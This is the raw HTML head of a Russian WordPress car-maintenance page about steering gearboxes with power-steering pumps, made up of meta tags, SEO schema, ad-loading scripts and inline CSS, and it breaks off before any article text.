

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html
body_size: 80887
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Виды рулевых редукторов с насосом гура - avtoshkolak.ru</title><meta name="description" content="ᐉ Виды рулевых редукторов с насосом гура Гидроусилитель рулевого управления: устройство, принцип работы и схема Рассмотрим принцип работы и устройство" /><link rel="canonical" href="https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html","url":"https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html","name":"✅ Виды рулевых редукторов с насосом гура - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html#primaryimage"},"thumbnailUrl":"https://fastmb.ru/uploads/posts/2019-02/1550346850_nasos-gidrousilitelya-i-soedinitelnye-shlangi.jpg","datePublished":"2020-07-10T11:10:13+00:00","dateModified":"2020-07-10T11:10:13+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Виды рулевых редукторов с насосом гура Гидроусилитель рулевого управления: устройство, принцип работы и схема Рассмотрим принцип работы и устройство","breadcrumb":{"@id":"https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html#primaryimage","url":"https://fastmb.ru/uploads/posts/2019-02/1550346850_nasos-gidrousilitelya-i-soedinitelnye-shlangi.jpg","contentUrl":"https://fastmb.ru/uploads/posts/2019-02/1550346850_nasos-gidrousilitelya-i-soedinitelnye-shlangi.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Виды рулевых редукторов с насосом гура"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 